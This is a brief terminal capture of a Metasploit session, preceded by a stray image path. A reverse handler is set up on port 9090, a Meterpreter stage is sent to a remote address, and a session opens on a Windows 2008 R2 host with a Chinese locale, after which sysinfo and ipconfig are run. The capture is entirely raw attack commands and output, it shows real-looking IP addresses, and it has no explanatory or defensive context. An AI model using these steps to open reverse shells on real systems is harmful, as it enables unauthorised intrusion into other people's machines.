 — ssh — 80×24
LHOST =>
msf exploit(handler) > set LPORT 9090
LPORT => 9090
msf exploit(handler) > exploit
[*] Started reverse handler on :9090
[*] Starting the payload handler...
[*] Sending stage (751104 bytes) to 218.206.233.46
[*] Meterpreter session 1 opened (192.154.103.142:9090 -> 218.206.233.46:60137)
at 2014-09-12 22:10:35 +0800
meterpreter > ?
meterpreter > help
meterpreter > -h
[-] Unknown command: -h.
meterpreter > ?
meterpreter > sysinfo
Computer : WINDOWS-NSP0JC5
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64 (Current Process is WOW64)
System Language : zh_CN
Meterpreter : x86/win32
meterpreter > ipconfig